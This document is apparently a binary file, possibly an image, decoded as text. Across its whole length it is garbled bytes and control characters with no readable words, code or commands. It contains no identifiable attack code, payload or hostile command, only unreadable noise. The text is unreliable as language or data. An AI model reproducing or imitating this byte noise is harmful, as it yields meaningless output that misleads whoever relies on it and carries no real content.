^ �AԐwX<�Bh���oe���@)�o���PR�ruA3��w��KH�ŀp�.�JF�Hh"�b+B_������]B`H��
��&��q1� ���2�!�����A��|�I��C�RJ�~[ &J`&0�*Vғ��X��;a3��@.+�,�Y�|��.��=�(tԖ`�|�/���� ��[���( �wH E(B :�t�!�
I�Ѓ:��Z,oSK�U��*2��M��Vpe�Cr�:t9�A]F X���Ql��S0�=ha�f� >�01�����>H�J��Һ���P����Nu~�\̫"�a�w�@��WQ��-�&!��&'9�V-b��*��I-k��}�D��\Q�̃��Ї�y��d@���
*�PA�*��JY�w��1�D	�.�* �"�
���A���I.��pC{������)DTSD�:�����jd��y6[��.&���C�����1S �J�H�V��"Lb��\�V κʴ �0�.x�+h�%�,~�jh����P�Ϋ����s�rY���MhŎ���o�B���y��R"/n@�I�au3X�x(�q-��@3@�	N�a)U�2��	P@��k'��ġ��
�����%OT��	�E-��h�@��
�XBd3�M�xwi�rX-�	P�,�1�y@�`��) k�eN�Df @CXF%�
\�  �� 
PT�d(�0kޮ �.�  �� �꛷�t�D`��/���\�՘CJ�������yCmVYA�jV��W���AT���}���P��3�1�15�S���$V�P���βJ�po~3��8 ��^���D�
h�A ��/vP�S�@��� ��)3e8D"�9������R���� 1Xע�� BЌ'�!:zw�^f�b�d�D%@C^!�p�.0�(a>8��\�J,|��u��P

SQ�o�'^3��c(�`]0�lpF+ ��ѱ0A��K�b6E���Ա 2\"��<�Z�!0��n	�� ��D8ɠ��S ��C�%�!+H �cN�@	8���bH�AG�:`j��
�'`��e\> ����Bd��h�����"�m$��7>̖wF`�9İ�Ԣ�P @A�Z�T � ̤�1:�@�0�pd(�	pa�u >�pc�RW�+ ��wv�|8$ u�u�u �� ��
C��:�F��r�Y5Px�%&�q�3B�3s��b�f�	50�� @a[p	��:�0� �p	���`��Bm�����fl��
���bpY+`&��0p!�[��:�'hS�R>p�`�P	+p��k>� +Pa�$P�W)��&� !'$s��mp�,&� ��p	Tx	C��[�=�	p�0q�-���P y�d E a�S	��0	x� GNE�8�i ��
f�R*5�DE��k� �0L���	n��wv
^w� { 
���W�@?�!	��m0f5�
�P	��`0 .��P���G�@?70		I�-�%}p ��R�Pu@a� fP��d�jJ&�pɰ� �[)N��t� W�V@֠͠�W`�hWj7� ��  ��IarEtE%�A.7Yc�t"�����*��0	�vC@[�	Cp	0�|�	���p
���P��P��Bd��R��j�uu jP� �{��z g�[G��x ��@V@S�Wpe5P	�Ȏ)�R-u�`�`%c�@�C��	?8AH��Bǰx[)UT<�-�`CP
롊0`= �pC�~`{  �
y���c�4
p�a  ���V�Н�V��`!����v*5k�zP��� �8	3P50Q�JV��[v�R�u0.G=���A�x&�F��=@��95 � C��=`0 ���� 
����w��� �d)C�+��	�� �@��@�� �P�p� �g�f�p�{� �
@�	�C`L �W0J�	+P�Vu%0��4�,�k�pN�#*K�o�>'"sT�KSe���� p���_��"z� �0� =P
��=�P O���B3�� ����e��������������prE�[D�
M�`y ��	�� D9!���0	vUN@ @�� �hO�0�7U����,�~�6��
B �00�p
G VТ=p	|�u�`p f��t0)�� C dt��G  ��� �8��X@
��>�
[	D�R����7��Q��`�0	F��;0��`	i�� ��	���} 
�U:�@%�@(��h379�pY��
F�(@��PB�~�6��6������� = �0 �%�H��J  ���	�Ш�௹W`�&p"i0 a`�u��D	k?Z`+u z�j
�@	`p��Q�j��p ��R5�}��@N ,[c�U)Y�I��K;{�)�x�0 <� P�T0S0l�P0|�C |W�_슮��CP
�� ���)�P���J�[p��G�u�@��@k��"����p�V	AcSO�hd� �6����j�	P�vv�R	`0��$j� �$X�vZ��k�����T�x��;��VP	��i��	Vp�upH1�	� 
8���lP���X
S;���`u����]���v��P�	Nd a�k���ytU��u  
@�jW��C ��
�@��	�op���x����kG�P ��G�Bp�0 �(>���`0P
05,���	�  0*��[Pr��	�p	��_L9yp	d��3| +�W
�{?'�E�
|��	0d0&�P�V�u��L�R.�	B
�,ʊ�h�7+9߳��S5���8�0p| ���D�`��y�a@�	�D�@���D)����Sx	zP������ Gɬ8����G�	��f
pΟx$��	���j�i@5`e�	 �pE����dE 
Q�P!0dRzY[i���x<��� � �0��P	n0	@\�NP��������&>d{���ӂ|�#���*0-@K��J�0pQ��猗a�y 
�����&*�<�K����&Wqe�O�
��0Q�,�1B�鹾Y��>� ��C el�m�S��BL@)���t yp����p[0�� �&<�6�,`i �j=`6�

Xȇu:t�0� up
z5�	Щ�`"+�&��C���J�jp�	 ��Z�DBAY	c#T5�l(�P���=��7u�@�0 ����
��\' �Piy�
o�����=��!��' j�*0P`&��
��C�f���	����fz0	b�����&��&���� kY�RE�� �#y E�	9"x��S�F�ݿ)r�z �P�B ްK�	���3y-`N����E� ���� @� ����ɹ!�w�`g < L�0<pV@�B�*�-S��&��	�R	�0���j��0
�K|�rl���F�(u`�(k�@kC��O��͕��,R>�@V�e��0����p � ������ 
*�	V;)VP���&��J�B�� +���P'X
T�8�ss.���	��'�	�p���}N��N�Dj N
���z�0_�Л$����>u�F5^���K�� �e<�[	�������+h`	�0�`-�JGPJ�����}�0� - +0��{���LP
�g�dpϜP�(�  �@	����C� ���_������j��	���;d�;�1�1BRŕ�c3G>bP�M�Bp��+ S��0��� ���y�DS�9 !70�=��J��x`p
�P�o�_  '0L`��*tQ� Y��s2�^ ��Sp	м�jS�M��O��%3�N2n�����"�>� 
n�V�$��������Rp[�{�4�0�����s�w!jTp�Pq 
�>�q���B�f�ʖC�@� S-�� �P�����
��M��9a|%2l@	�@*LR*lO�	Fd{�F Ɍ$���C@:�x�H}V��G�=��)���2�QSi�;@
Z5 /
� X�Q�0٘rAV-O��t
��P!1`�CA!�8� ���fm�Bօ�[i��R5¥K
�U�IA �`y��*�^�FQ<� �F(.(P]D�JVG�q�d���) ��E·�䮄�C�ƅ�	 ��NP��1e� 6NyJ5I@5�z9!�+L&�td�
�B���A��;A'���^�
��8�;N�Æo����z,!���!%�H�!8b�l@����2�XF�fX&��(e�'�I'k����ؘb(ߖ�d�SN	$�S
�Ɗq���]v�$����:i��F:���}T�e� ���n�d�n�Ƙ/��,/�q�f�� ������O1��p�d �Ȉ�
L�c"�1b�L
�p��J�PԘ�I�	��R�	�M���\�p�b�PuN�ēZ��Sl���)����KN�n�0j�+�f,a��`QA	XX Q��ҋ[�q�`n��Zh��al�N^�D,΃F!@
k(�'����N�F�%a�(ȩ��"�DN���b�x`a v�"���I$����Y�آ�Zt�DV+�8�-+v	jH"gj�.�x�G��A<p�!Y1�@�Zh�d�Z~��!	�8`�j��l���p#"b���w�.Ј��XadIF�s~`N�t`N^�2�D#'Z�0��pW���0��p�%������]z���|��ZXhŌJ}p*nfΜo��n1S�0��a%�D�/�8߼A1�S��v!�>�u����3� �#><�"P���:@��-Zxerf0C' V��	-��>h����N~{K.�k$R�0�c�k#�� |����
��Ǵ�A	g�ce�O�R�XA	8X'������iQ��e���I"|� ���.X�9P8� �3�B��> �4�A�x�2�q�"��f�D�a�Qx@TPHV��)��m�
H�G8bU�"2ш@(!f�Ĥ �	�c���^~��EH���3Z_����
���+Q�#��$5��px)|W�����[Xq���n���Lb�X�'a��bG��$��&`�	T�N&a���Gl���� .��2�S�L,��@	 � ��@T�3�=B�HA1~A_b��<jP�0�� �3�t�O=�urLe�����"���5Z �O�b���'q��2g8� �1m�25ȇ?��"���#�GR�1��
yЃ�`�`N�#�9�Jq��a�H���Ti�eX�-�E|n�b]�%��1b!��=��F� p����"���\�2�C���p(hx��B``�F�����"� ��6XX@&f�����ia���'  ���	d*�6�T��ˆ�J&2D��hv�ш��_�������@�2ЃL�=��'f!�#� �pm� a'q��3��n�n
2B9��'�G(��PPda�KCC����`��4��Î� 0��l���a�!�b~�hQz@���v5�A%FK�k��vHC0� �;8⺵� !@p
�u����0!�1 "�H,>?%��D�1�
���)���A�a����;l��r��~�("ЊVq��L/-�  'A�y�%��)�:����Q
���FM�N&jЂJ�r�D'� ��c�,E-�@8�`������jd` ���0�,������(����)]/��6<�)��z��<@�:�<0 �PA��`�pX��>��d��3����%��l-��}��b�� ���n��g/�hnc��Q@jvBaXA%����a�;;��Al �� �0�:x�D�P�z�.����Z���)�.Y��
�}0`��  PH�< �5xAX�rɴ �0R} @�TCe ;����
q�#F�B@�8�\ *1�4��j������<��=����pB����C-���;@�����b߹�n;ɴN�f�lH{�(�ԣ�kԠ��b��kH#��n�A�#�ε�0�:$��OE���^Lo��Q��j�6�v�j�	oW[� �0?������A�h@x�w�� &�4�0W�/#X�Fh 6�e�}H77�1�� ��]��[4cg�����6��8@��(�7'plK� �P�	m�BYsD�٭�Erj �}m�n�$j D}(�:�� 8_��ȀR j��R���b�	� 
��>P:i|K!ޓ��Y�KK K� F@~���PP�H�N��$�3 �yP�<P|��"໌[�:PpX �i�r)��&hOP�y �s�)�S�6%���kN�I�(h} ��ɐ���_ BH����-=p+� e�����4e� �7��4N���`J�c�����a�(H��HL�L`"2h��+�F�8Z2��H ��x!���(A!&&��)�}�I��j�Bh�S���9�2�ih%����+��<ЇP5��*��R :4j(�7P�!�y�|��HS��K������4i��m��bX8u�N؅G8,�`H�Юq��6@2�%��!h5P ���4����z���H ^�a���ɟV�P؆kXh�ة�W�bY)+Ђ!��!��!H�S��RP�;8'lL�P�	� �B�9ĺ��g��LX���#���!�Z`�48PU`��AP!h�T(�J���-؅����Yl)>��7X�!�rX�@�y
�!9��d��<��%8<0�]�������:��A{�Ѕ;�k�!8�T�k�9� ~B.L�� �J� �4�Y�{��Aa Yp ��6�������P���6�68 2��"�P !��!��$8����z*P>Ј)�p ��B�L�3Dh0�`F0D�I��3��Nk�ӌ�]8��C�+`�@ȃX� ��:�@�(��y���q.��%8H��\��L%H��~,��؍6��"�iS�(��U��r�!�4�~��sh/�a�O+`���:��3d�E`�!���XRfԿJX��N[��IOS��dX�Ї!����#��2����Q�xT��HMK>ȅ��چ$�(�&X���hE��}0��4�Y�*�U`<8T=�c�u8�\�!8�r�1H)O��8XI_P� $�ؙ64Á�i�V+�(��ie  �ke��:�T��0�H*�D| ���c�G<P�u�Q��d;�ZP�(�(`�wp;` ��P��40u�A�� ��%`�lx��9��$'��rP�!�Sh��.,�,؆m0zX����<���l�V��|�V*8�U �UAȂ���7
`�|�ߌG�y��R�`���E*�01p H¼���10F�R�����P[Ї��%>8�cpN�&
�)>8���)@����ceS4` z(Я�9�ā!�Y��V��V��0�#�U�͂'�ۘJ�$N�%�����XlB!��=b��[[zP�w��#�$��d0�dH�R8�Xp+x�Q�Z�)��T��\�,�F��Ё ���55�d :` 0��Y6Pk�E_p�ȅ:��w�6 <�(X�Eҽpڃн�c���5�=݅y<��XL?��<H}`H]��؂K��u�u �3�T��!�K aU` !��l�T��-
 
>���Q+��Z�c�e �;�0L %����-ǭ1���^8�3��@Z!W;��⡍Խ�������	(h`H%Fp�[HH��Z��#��Hb1(�2�p��n�Ѭ-����Y1���C
�/؇`P�﵃��3Gy\$#v\#n��q��=�`�'��f���=��@ݫJ��b9�{ ��X|R(������H́�+x@�G  =�=؅�-�4Uȁ)��ڡ��,���KX��,+:�j��Q��m��}�aKxz�Y(��MP�dN����0�;�,���+h�M���7{S��b�x<Z�6Z�z8C�X=H���.@�=�0�~�VPۇ>��V����F(�@��l~�x>X�o.<�_����KX[���}�8@��P�X �) �)AX��D!0[%� �kN� ��M1��+��[�e�� 4�]H�[ T��~��/�Dx�n x`6n�)  Lp�h�>��UU��lءπ=���-(���&��V��Q��
�]H�P-�>>� ���[Y���iʓX8'0�pH�k��Q@�z�������z�h� ^����f�9x�.����b���H��.�=�?(!-UxA��4-���H����2��S�]8l��(X�^Qx�[P��>8A�����C���O�k`�}4
�:�q�.��Y�e�%�'` I��H5,�������^�`�#��E`,�T6�=8��@� ����l`c��6N�<ȱK(ȅ&�Ml�F�-�) [ �4��0p0 �������0x��M׉�@k��.�4Z^�ى7`�3HHeH�T��O�=`q���~9��/�H߃/Ȃ �HE�T;�H��H��(�X��X�q����T�x�&��Q��~�6��,pWHE&h�!�`aЃS8�F`�' ���p�� Q����i
 9>��~�� �ހh 9PtE_ts߁E�h c臂tuN�NP�fc[@�H�E��4�c�E@tqG�N0H�c� � |�*p��T��4 ��u��P��6��H@�5~` �#��p�M�gǂ
��phk���sa�?'d���qPw�^��_t�r��`K���0p�He�X���6��/8�vga�T?��^�8�=h d�x���a��o�x��x�tK�_m�`��p��~�'јo.ӵs�	YT����v�u��ft����?w�f� ��-0�~Ȃ/����qw`Q(�t'}�`�F�=@�@���} �n�.�|v'���fc��Dgwu߁j�� a��O��?��튆���㶴�т�P�qЙ��[ǃ.8W�?����_�o����χ�=�j��.�4�Q�z��_p�+����/�(������+�/ؗ��Y����.�Ar��$U��X�F�Me#��y��P#ጌ���I��-��g~���6zl��CC�]�����S�Z9,~�iXX�s�<2���/*,��ro��~D�Gcɹ������?�����h��	�ړ=}*4\*�N�,0�֥1A�-)�[��6^�]���`��~i�y���q�^���m�Y	�|�cNܞ��[0X�.&�/��}�-�����8 >��S��P�i8�c�(.dB[�Y�C`�E5���B��QLr�qWX]|aI?�0E���9�{��"bi�E�\�q((����|;HA�IP"8(a�~���N��0�iF�dahЂ�������@`_ 6!^;TS��|0�v�`�\��!�0�C��r�sJ�w�I�Б�G�r�C�PS���1�1�WSL�B�`)*���8����@��F|�����,g�P�4�� h�D5P�l���K)�Z[
!�� ��G)�� �w�՝Iq9�S�F(m��H=@�E�P
��Y�;x�@�mV�a�,�j^*���S5U�4�������l��B5&}Q�-������ [@���9L��D�/���b	��!�v졫.CF^:��,*�i��J�4�I*9`筃i�B�wr,��>c���MP�V*� y�}�� b�r$\XE����r�X�#��Ir�Pə�ZR�d�M?&��&��^�6���/YH�A�"v��4��M��C��� )��RJ/ b�:x��C~���o`l���Z�� 2��{;�P�rdA_�k�`-
��&m@�E&2ǜs4@b1 V��8����bH0�㼣�8(��aA@���A0���a�HD��A-��>읂�@�
���W�Dn���f�����z)C(� 9 ��ARFj��
S� bу����`A��>��(C؅_8�]�@�GL��?� 0�C
A�ڥ}��@���hg��R2�9�
� Te��t�3P��P�B�L�z$YO5dQKаBr@B1��lAih�:l"�O��`A\@��d.i"��b@A�K�]�4��A��H��>0'��2(;�e
��}Q�s4	"��1�"7��:��p(�n+���6=[�(x��E��@S�`�S�Q���qr���p�tNps�"Ԩ�,�ӝ�`�yG�i�����]�E� ]�q��.� ���@T0@ބ�h�'��+M�l  |��D"���!��2*#-� "mp!xp��b4h4���0�(+���N����Ҏ�+EJуP�������nV��\`Am�D�$���c�37
��y��g  �.�J]�����;#�aJ�u��r��t>P�)��*6XO�4��2\D� ֪�EpvNq�� ���d��6��}d�HLT���C
P
��� T8C�:�����b�{�����b���+�Wa�O|D=��c=�A��`�C�z��Ă
�`@$6Q�Af� v��F�Z*Bi�T�j��`M?,х�v�
ə�|wp��ֆAx
�$&#�8� �	�W��-�(li�ˤ������WM�X t@1? ���6d{� �P2׽/8� �J�80�����W+���
]�-[f�M~�[؝Ep�����RG� Y�pJ��� ���׬]�/�O��@���/x�Zޜ�� f?T��"���.5J���l���.�+�2� R�^P�2(:9[�*aǱ�@D R��)S�	53|��DO�qr$�Q]�`g(r3a�f_�n,H6�I�0�;�@����D�ޯ"��+��?P��nZe�巵��i]��Ė uU@
1l�ϟ�6�������1�w,]����u}^�r��rTDػ�$���`|B1�����4����Stn!@��	Txf:�"��R���0P�Ži��� �TA�7�O ��v�] ;������T8o����k���Cz�C�@�4��`��W�n�]��e�v�`�,� ���@ilà 9xAз�!|[�A�;���)�i�I7?0�K�<q(=�N�B�h<�_ )��mnW�f�j��=R����$� ,x��J=;�������A�E��!O��/���w�i���7�ST���=��vh��Ԧ���l;�AG�'.!~��y���M�G�<A����%P�Mk(�����~6��!8�+��.�B���e�:X ��
��%�B%�'�C1]���%��ݸ-[A��K��x��]н@)�,Խ�`���AQ�`�A ��r@SŘԕHS	��gP�EX  pA4xP�BS��T�	fC2A%�' ��`��$��_�E�������-������~�]?X�
���]�`BUPޝ`���` �bAB���ӕY��D��M9 %��^��7�˝��)(շy�)��ɜ����E�a�i��V�U20 ��ݶ�t u�" �����x@6���)@(@  �d�GЃ��!:#4֠�� *�P�GX�\X�Y�$����<�ՈB[@�f ��`����¶e��T��m�\�ە�X�G�B�� �`�A?�9z�� BD*�� [L���^l�Fn�Gzd!B#(@2(G6��hؕ4iII�g�MD�
D��^��'�" -� ��@@ f@ �@A� l���������S (�Ȟ3n�*���3�T?��.�^L���rX� :%!�A�1Jd  �"�
h���4=b��M�P���0AXd(�����]��A�WڤE��0��_?$�CI�E6�-|�ELA �H""�r �X�� (��$��܉�ÝB�%dBf �A�� D�<��	^����`�Ta��s��^�rl�z%VR�'D`eGA�e�[��:l݂��G$�%���]@[X���l![��@Ǵ�	0�@O �^�:�� W����e�aLu�Ja�a�pg?�Ap�W���}d(@4�|[��#��$�-0 -ЀHٝ��o��$���BT�A�� <C9�	$���h*�Y�h�0Xr؂�4Q  �8�7
�4�Іe�a�&G�>~'fb�eD$P]8@o
�(4�(� @B� "�@b�A9X4�m6EAU��3<v��l��3|*��C�a���A2��dg� =�]�
.�_:)���^@Z�.�4�]��.0(��<C��@O�&��(``x@@�6&<C�uHr����ԭ����3	�g�:�fm4�L�D���ʆ��<AS�Tu�c��Ӆ�5P]����10؀+�B.��
� ������b-�&��`lZ��^�� ���.�p��38iv�5���W4}��ξ��9i��#�J�R���]=�3a'��*�X&�^�Cm�@���T�(�&�H�k	<���e8���-�f���,JSES�ެM�	��~HI4u��Dƌ���l $빆蓎,�h8��	�}Lr��%� �Vm�V��`�. �(<�3@d�aR�n˒��>�� ���3@ݎ��qF8��5�����n��ªD�܈^����k��覆j�>PP��A9��	؀'�A ��>�(<�.���m��k�
�a����M������F	�j	Q��>X�ܬ X�\B�����%�*+<��fn�~l�V��(  � �@	���b&؞+h�@,�kc����&0���5��Ak�Ʈ���Õ����������҂�Y�Z�������+�^�PA)�VA�\�V�P)H��C5�-u�/L�/�1�]T������/4˛Č�xG����8����Ł���ȉ�T�8��Iwq5`]�Uʤ"ߖRU� #2$c�80D5��%��'T�܁/�˝i��B�A��%B� 4�(����r��N-�r.��.�-�20�r0�r.s1�.�1's0�C�B@*�.䂌�BĊ�9�1<����W���+8�#�K:�3;��;��:�3<��s<�3=��=���=��>�=�;��?�#�P���A�0�-8�$�@.��hP�X@��A9��A�iG�I��I�4J��J�4K��K�4L�4ق���|i�X��OdC���LA�
��lA*��©	�S''"$gTG5T'� �V_�TS�V�V;�Ts�UO�0luT�uU��0�X?�Y{�V@\�5]cu\�L �����<���	������L!C�8�D�@!T�X�CD6DdN��e_�ggvh�f7�|6jDlv�x6f��fK�ʜ�k�e�� �,l�m�vg�j�6m��d�2mWv! D�v-��,(4����i��u��uwk�,�@0p#@��	w�,B$�%p�Ղ��La�A$�w0D|�����i�~C���|w7w�
|D� B--D�UD�L���A~�1�B�L��u㎲����xCQ����$[1@�(�:(� ��;�L�Ӈܸr�S�́9�r�����_TH*/����wÒwG�����jh����0��i�E4ǆL�~�-�W"�y�?�P�d�P�%X9��%|X �'`#),BB́�C�7�'�(�S����� �9F�@C��m�F��xw7��\smH?@�'�TQ�E�)$�؂	�Ŷ��'@�K�:IT���y��(�����R)�$�"I`�A�2�i���/̆9�ի��'p�QYYX�] �%yXHX��!mu�"�U����^0�$UțLҌ�s��-����:LR\B?lQ)<��X�:=$D`EX����P���ò�����ⴿu�r�3x5��K�$�S9�:��/ ���(�p�|�O��B�)�A�t���B��A (D0,#ut�-��G�$M;)�C���C���:����� �@54�(���!�?��G��?��<E60���@��=է�B�@0x�mA�L�(0�4�O��)4� �Aʛ@$|A�8C5�����<�,���yr�c��Y0�S��ʼ:$�Y��E|A$��$��:T�!TCnT@@�����S=�+�%,{��y�'��!��H�ϕ��O���¹q�B�4��	�)T��Z��L��Q'���<N�R�/��Uʣ| Ė~P�XZ׏��2r���5J�S;^�1QM�)�/^@��ߖ8��eʑ(_X��2[�v/ˍ{�Re�8rl�:�"X?�"��Sl��4��@D����A�B�Z���������	(A�`fB��r^l!��Αr������]-͑��.T�x�#
X(��٪�A�Y�rY�y��G6Kνq�&�]�&��hl���X�"'R�b�8F
V�K�����"u�S�
sY-�p�T����h�u�)�9+'��Hr ��7�KlOqt�=<p5�4G8"�7`�h�VF�83��?�U���bҀ�9��c�:�~��N�{��-���^8�1tD�ht����,�QlaKQ\Kɨ�P"��.��b�.4
f��@��#���A��P�9��~����:��Ύ�a��d��.zb+�`D%�j^(���J�1!��#�\kp�.���ٺ�!9�@�9%��Œ-�B6��;�O��q�`�z�C��&�b��B:��=䨦[�@>+ʱ/�%HG�+�)��(�b���#�!Y;%�~슌��p���դ��/��)�S8�F�41���
�.��H\%��N��D�Pm�HD%$��Z��:EQ�^�����a�%$9��lʱ���2�(UT~��9,5��<$R�M#�/�0��p�0���jl釛b��v�����S�r��8��;�9%(N.C��h�CR��vϵ�P�
O#�=<�1�ۅ?����x�%��g�`%�3,n8뭉�m�9ԲEEs�@z:9���i�59"=�������2nP�VA��0���/\Hc�����䠠��"QR#<���D����%���z���v51֐$�c�T�t��:�l��6U���}a�>h��`x�P�f��=�%�1�����@��9vfJa�x;���
&�/fV��G�Eu���� ��د[���T��,�b`@;�
��bx�P���-�F�(F����D�q�%�ѬȁRI��h�u�c{(QQhX���aH��PF�u̢("��t\������1�E��H�X�,��9��v
���:À7�
	���{��X��s"������X�V�bH�1`8�-f�G0ơ!QI�	��6��C���@��64�~آv�C��BEڕN=�"|�~��=	c��5_�3��E:Pq$ a�@;z��s�J#(8(;9��0�C0��(�䘥���P�r��^P*4s<���4�	�i�cy�1�i�������<9�HP���f�p���m����vlH�@/zi��i�
���1)��a��*1Z8����6��ѕt�p��QVQv�ta�B}�y�,��*ְ�[&��D/~����a�P����iL��,�fT�*U�:�V�*��ҬrM0xB����_�A �(���d�A�B^��F��0��%���2�����`	ؿ
���=,`[X�6ֱ���`X��o +f6Ը&#�0A[7�V$�6�s��0��,�V�#��fi+[�֖�ʐ-h�[����խ2���2!K�np�A\�W��U�s����@���m��!L��s�[Okі6�m�+P�<��3d}�k��%��W���/~�k�������~�^{� �3�q 0����&4�c� ��MԒv`;��a�3��LLF,b����$>�Y�����0v�ilb���"~	g��t,a���&�\d$0"  !� � ,    � �  � ������&DhP�.l�0�1�kHѢG� �!ȏ%��80�˗0c�k�fL�8eά��]�vKf���NgЗ�չ�(їAs��ٓgΣ4�R�I5g�%��*6�زb��L��]�tE�m�v.Ѻrϲ;v�_�z��-��)٧8��L+8.ܾw��[w��x���7�g��ݪ}\�0ݱ����\���Ƭ]����OϨO�v�3����~���l�g�=��oé+�;�u���]�>�)a������:7��_���@�v���.	:�'�߿�/��te�׹��_K`w�|��vܝ�_�����\�-G�FN%'�|�;��3_j��T����wmm ����![��";I������t�Ȏsu����K&!�"~����F���Okl�\v��&=(X��d��&x	���&f���";���F�Z�"b�gj����N�Hh�d<[�	���!�j�D=v��%k$Uԣ}���X��(�[bA
��ʈ�u��[R�x�饪�`�M�&O=h��ȟ`,)��b,�k���ݨ�Z�X��Nc�&�lBJ��Bk&��b�j���멩�H�h++���YTf��y*��DqM4�̣�4.��l��J�*?IH��*�&!l�v��')#�*#.��1�r�K��`��4�D?fd��.f̳@�B0�I�����1?��!�ɨ��*ڴP뱌ࢯ4IDQs=��#��?� ��-�?fD����~{��5�-6�X��e�#o���-H# ���=n�S�1�F!6�����R��c/���-�1_#�n��0�\��5���Ͼ�GcL7�XfP<��v),`�?�䮻��,�M�\����O
w�mL�X� O��v&X�"��I����d"��?��n�4�w�N��/ ,�h��ƌ]��ڬ�JT�A
�����@H�K�K��R�@�ow�s����Z�x�`# ����}����8w����_�$�b�� )�0�(�₻s�&�b���P@�@��$`�q�?x�����y����	���r���8�)��)�?��=!�@tA�]3j��Z�.
Ѩ"�� �>b�Dw8�i���ݡ4iR�TL�zT4�`�!�[�`4�㒓L�3�M��\\��.�]C	נ�����rkJ���	أ�@$ ��c�k@ۤ���� � (�~|���)6�)�50 hW�A*�u�U
$r��JhA�	t���D�Y�N�*���<}���rJ�[#�	����5�S�kIpG9S�P	L"	� .���3�,�Ч ��N����4i=ݘ	���`�7�(AYJ�J�\�\�s��b?C�%<�tJ��$��2dlcQ0$��:�1	��%P�����Sڊ�O�
T���3�K�ق:��cUB�"JV�J�� �V��,��&�G��т�35h���Hð���:S)ᭃ�$r`2�mKK���<뎼JC���F�Z����P�,P#;�~��~A' �خ5��g3Ӱ	~�s���Z
F+�� ����������A>a��m�,C��.RY�kA�����+[����¶7��e�l��:�%a��� '>Q�oL"��/���@���>�܍�I`oy�E�ˆ!��E��	�7��#
��v��u�h� R�
 ��6�/��1�i1"Ʊ�q�O�	7%d9r��At@�!`"��
� ��h�bs@����Y`��O�%0.J�BV ga�r@�qҐ�1�ذye���Iu��� =d|b�B��\�mE!А�!]f��'VI�����t ђN��4�1g!�Ȃ� �,4Y�� pэT�ЁF�5�(K	�&t�;�dPw ;��F
Ҏ5`��ր���H$�IP�'���v��b	�ia�"ւtR��a����!��aڌP<��'�W���S��,<YO>��'��tw@,{t�A�����y�{��gG"Ҋ�Aؠ6d����
X���8���4 �������f��e9����k �+`������nu�7s��TJ�y��j��g�޹T=ͮ�|���
b>�@+ZUjq�x�sE��א>�0� �zLY���=K�E���=���q�k k������)Tea�`(f�6�|ӞǼ0,!,F� ;/���T� �� �!��Bԝ��?�~���!Mk��A�26���(ĩ��z�S��
0��,é.`�0�/�|c��@w>�%�o�TDB�%#"sc�Ƽ1`�|v�c�� X�E ���ek�,.�};��@
�Gu��|RfrxP0�h��0 N�0�� �2��z�P��$��H��<Y� ���&h{�W�{p��z{� �p58�
���@
,P�+���l+Ȅ'(A�".B��l �E��Q�>�W���{[�l�����'� h+.0�Ǆ0�� ^��v��ry;��(�Q� V�?w� h�rX�X��G
����	Q�pȆX�9<� �^�|7x���90M˶ǆx�}��� ,d�h7@�H�݀؃�X��ȋ��X����ЁL؃~X�G�,H�À�v��Ȉ�(,.p��_0��x,��%�8@
�s}��2�����0�؍À���X���&.`�X�_�kc	�؍���	���|w�x��َi�����؂Ȉ���*@�� ,L/؍� t莿G
QЃ9]����2.��������*��G A�b+	l�Tx���h��@���&��9	h��N��P-�7 �d	ib	90��2.pl0 <����Z@7l0j��P��r���1d,�	G���@-�S��@8X0�8���h�:��#�g(�s�B,^�U�╊b[�,��rY�^��W�2r�_L���R+� K�.����`-�.���i��y*�P+��-�2-��.?��b'�K�	��s�i'�	Y<<2��Pk�*Zb.g<gb{�l�r�v�*!"u�%�`'.�B���%�(��#�-\�#��%�7_ڹ��~g���$��+_B5>��� ��l<�C�R4A�RB=�w�!!w?��A��~G#��+@a@Q~Ǣ�`-"���$A�w��ҡ}�K� ҡ<�"*�8iWz�$����j����Q d�1 �p���!����$�pb�v�gA�!��3a5��YڧV"Xj������� �'I�����qr�C�in�A��$��$A����*W�W�
���Nr �a�Z� ��&�!��#��)b�:ڱ��Z�;E8iD1� b%�j�}ک���:&iZ����a�w%2�Y�EA��ڤ#b�A��ç�Q��qO�$����!���Ú�1����ء+n!!��I�j��WB��g�qe�'b�aa�3��4z"0J���2�<4#���cA�
!+#,�1����+p��}ֲ0�q�*�2몦���!��V&7�#�Y� $���(�Tӱb�!)�g#r#���'�µO�(<�)�Q r�B��")�!�#�:��	[��� 쀷A�V�#L���OۤBQ["+����^��k��g<s�!Y��;2J)_E��#�)��(���s3w�-_՝�k�g���{-H��E��k�{�hB+����<�/�.�.�r�37�"
qc��X3��%_��;.�i*i�
D>���&כ*�Rz��Su�����0+�2�p��,1�/H�
Đ�ڐ��ۿڐ��Tư0�pN�1��
�33�V�^i~c@�������/���0<�4"��*��Kړ��1���b��G���f��`�0\�3��'w�q�=L�99P46P�	6) 8��c�1ٔ	�P9DPD݂� =f ��9��=�54���3n46���I`�Xa\+�[]�*5�	G� -��;2��G�	א�TA�U`sKP�W��Ba3jD�cs��<���8� ��;�@m�c@��� �\�)�W�6�LA������D
(����w�C�6�	�{�╽2Q��4jU������@�@:Nu*ذ>�5�佹F޻ 5 D5���`��s=�0g��Lj�;��%������K��H� 9,�=}E{� 8��`a�`Ci��s�.�z*<�<F��I]%<�*Q�G�TEҀ0��
�0�[sI\<<�����X30��<@d_&Ъ�F̀*`���%<��J�ȊlaҰJD�>׀<�2f},�0�0ɳ�I���c
��"��-� G�p7m-ja;�V$6}�9���|6_b���G`Ok�%|��@D>�4R�D>�*&F�CAi�F%5F	56���	5 ��>��<�@� ��S�P ek����%3EO�&-0۳-��[y#WV�P�t��9����ǝ��<@��)H)�**���[<@G�<� ���5 W�&G�������=[����5���4j��uڣ��W,h�OpЫKXSK�}���vE8��U��R�-:�R�\O���,�<��׌�5�U�@Z���x�ETIP1��RX �G�׉�@�S&V< [6��&x�^��	�p�7�	�pY�J�	��S�Y�/���	���]�ve5`X���0I���#,W>l$]X�&�,�G��\��G��� ]�����}�}�,[��%]�4h2��]o�	X����	 ]Q�&9�	��w`_�&iF�*N�_��vbW7��	n�	���[��i�EU���%݆�]C���2�="Ws�g-�>pn��c�#-r�4Uz5f6&e�9,\��8�k֔��kd�6iN�\l���d`CPNs)�cT|nc,�^��i'e�2�V�����n�2o�2�<i.`	����}�6Ӆ&��®�۾w3jUC�9��.jY�i�f��d�v*I`cQ�u��Agc\�I�p���p��� r��W��/�S��}Hh9�&�h!��/r<�8�3��(�i�o��P�5�n��,���h��
��d� ,F����f�37v�Y���90t� AH t��^c+8i3�S�����A�r�ɟ�n�2}��D͒sq/tQ�.t3�;�\�t;'Au"PۧH�Wk ��<g�e�g�yx��sV<�Hmu�l�Nxl������xTW��f¢��vqXcB7�����%#g�8����`�l	
